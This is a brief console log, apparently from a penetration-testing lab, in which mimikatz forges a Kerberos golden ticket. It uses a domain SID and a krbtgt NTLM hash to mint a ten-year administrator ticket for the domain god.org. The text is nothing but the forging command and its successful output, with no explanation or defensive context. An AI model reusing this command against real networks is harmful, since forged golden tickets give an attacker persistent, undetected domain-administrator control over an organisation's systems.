 mimikatz # kerberos::tgt
Kerberos TGT of current session : no ticket !
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:
administrator.kirbi
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/1/16 22:51:52 ; 2031/1/14 22:51:52 ; 2031/1/14 22:51:52
-> Ticket : administrator.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #